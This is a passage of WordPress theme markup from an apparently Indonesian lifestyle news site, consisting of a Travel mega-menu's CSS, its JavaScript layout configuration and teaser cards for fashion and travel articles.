                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_696b2042e9bf2" data-td_block_id="td_uid_29_696b2042e9bf2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_696b2042e9bf2" data-td_block_id="td_uid_29_696b2042e9bf2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6621" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_30_696b2042f1123_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_30_696b2042f1123" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_30_696b2042f1123_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_30_696b2042f1123_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_30_696b2042f1123_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_696b2042f1123_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_696b2042f1123_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_696b2042f1123_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_696b2042f1123_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_30_696b2042f1123_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_30_696b2042f1123_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_30_696b2042f1123_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_30_696b2042f1123_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_696b2042f1123_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_696b2042f1123_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_30_696b2042f1123_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_696b2042f1123_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_30_696b2042f1123_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_30_696b2042f1123_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_30_696b2042f1123_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_30_696b2042f1123_rand .td-module-meta-info,
				.ie11 .td_uid_30_696b2042f1123_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_30_696b2042f1123_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_30_696b2042f1123_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_30_696b2042f1123_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_30_696b2042f1123_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_30_696b2042f1123_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_30_696b2042f1123_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_30_696b2042f1123_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_30_696b2042f1123_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_30_696b2042f1123_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_30_696b2042f1123_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_30_696b2042f1123_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_30_696b2042f1123_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_30_696b2042f1123_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_30_696b2042f1123_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_30_696b2042f1123_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_30_696b2042f1123_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_30_696b2042f1123_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_30_696b2042f1123_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_30_696b2042f1123_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_30_696b2042f1123_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_30_696b2042f1123_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_30_696b2042f1123_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_30_696b2042f1123_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_30_696b2042f1123_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_30_696b2042f1123_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_30_696b2042f1123_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_30_696b2042f1123_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_30_696b2042f1123_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_30_696b2042f1123_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_696b2042f1123_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_30_696b2042f1123_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_696b2042f1123_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_30_696b2042f1123_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_30_696b2042f1123_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_30_696b2042f1123_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_696b2042f1123_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_30_696b2042f1123_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_696b2042f1123_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_30_696b2042f1123_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_30_696b2042f1123_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_696b2042f1123_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_30_696b2042f1123_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_696b2042f1123_rand .td-editor-date,
				.td_uid_30_696b2042f1123_rand .td-editor-date .td-post-author-name,
				.td_uid_30_696b2042f1123_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_696b2042f1123_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_30_696b2042f1123_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_30_696b2042f1123_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_696b2042f1123_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_696b2042f1123_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_696b2042f1123_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_696b2042f1123_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_30_696b2042f1123_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_30_696b2042f1123_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_696b2042f1123_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_696b2042f1123_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_30_696b2042f1123_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_30_696b2042f1123_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_30_696b2042f1123_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_30_696b2042f1123_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_696b2042f1123_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_696b2042f1123_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_696b2042f1123_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_696b2042f1123_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_30_696b2042f1123_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_30_696b2042f1123_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_696b2042f1123_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_30_696b2042f1123_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_30_696b2042f1123_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_30_696b2042f1123_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_30_696b2042f1123_rand .td-post-date,
				.td_uid_30_696b2042f1123_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_30_696b2042f1123_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_30_696b2042f1123_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_30_696b2042f1123_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_30_696b2042f1123_rand .td-editor-date,
				.td_uid_30_696b2042f1123_rand .td-editor-date .td-post-author-name,
				.td_uid_30_696b2042f1123_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_30_696b2042f1123_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_30_696b2042f1123_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_30_696b2042f1123_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_30_696b2042f1123_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_30_696b2042f1123_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_30_696b2042f1123_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_30_696b2042f1123 = new tdBlock();
block_td_uid_30_696b2042f1123.id = "td_uid_30_696b2042f1123";
block_td_uid_30_696b2042f1123.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_30_696b2042f1123_rand","tdc_css_class_style":"td_uid_30_696b2042f1123_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_30_696b2042f1123_rand"}';
block_td_uid_30_696b2042f1123.td_column_number = "3";
block_td_uid_30_696b2042f1123.block_type = "tdb_header_mega_menu";
block_td_uid_30_696b2042f1123.post_count = "5";
block_td_uid_30_696b2042f1123.found_posts = "291";
block_td_uid_30_696b2042f1123.header_color = "";
block_td_uid_30_696b2042f1123.ajax_pagination_infinite_stop = "";
block_td_uid_30_696b2042f1123.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_30_696b2042f1123);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_30_696b2042f1123 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
